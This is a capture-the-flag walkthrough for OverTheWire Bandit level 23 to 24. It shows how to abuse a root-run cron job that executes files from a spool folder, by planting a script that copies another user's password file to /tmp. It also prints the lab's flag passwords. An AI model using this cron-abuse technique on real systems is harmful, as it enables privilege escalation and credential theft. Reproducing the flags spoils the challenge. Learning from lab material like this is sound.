
Bandit Level 23 → Level 24
Introduction
Welcome back, in this level we will learn some basics of privilege escalation by abusing cron jobs.
Previous flag
QYw0Y2aiA672PsMmh9puTQuhoz8SyR2G
Checking Cron files
Let´s start checking cron jobs for the user bandit24.
cat /etc/cron.d/cronjob_bandit24
The entries within this file reveal the location of a script in the /usr/bin folder.
Reading Cron Script
Let’s open the .sh script file and check its contents:
cat /usr/bin/cronjob_bandit24.sh
The contents of this file show us that the cron job iterates over the files in the /var/spool/bandit24/foo folder and executes files owned by us, bandit23
#!/bin/bash
myname=$(whoami)
cd /var/spool/$myname/foo
echo "Executing and deleting all scripts in /var/spool/$myname/foo:"
for i in * .*;
do
if [ "$i" != "." -a "$i" != ".." ];
then
echo "Handling $i"
owner="$(stat --format "%U" ./$i)"
if [ "${owner}" = "bandit23" ]; then
timeout -s 9 60 ./$i
fi
rm -f ./$i
fi
done
Let’s write a bash command that copies the password from bandit24 to a temporary location
cat /etc/bandit_pass/bandit24 > /tmp/bandit23/password.txt
Abusing the Cron Job
Create a directory and script to intercept the password:
mkdir /tmp/bandit23
nano /var/spool/bandit24/foo/script.sh
Within the newly created script, inscribe the command we defined before:
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/bandit23/password.txt
Grant execution permissions to the script:
chmod +x /var/spool/bandit24/foo/script.sh
Now, the exploit is set. After the cron job is executed, we can read the password for the next level:
cat /tmp/bandit23/password.txt
Flag:
VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar
